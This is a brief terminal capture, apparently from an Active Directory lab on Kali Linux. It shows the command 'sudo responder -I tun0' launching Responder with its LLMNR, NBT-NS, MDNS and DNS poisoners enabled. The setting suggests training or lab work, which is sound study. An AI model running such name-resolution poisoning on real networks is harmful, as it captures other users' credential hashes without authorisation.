 ┌──(user㉿kali)-[~/adlab]
└─$ sudo responder -I tun0
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]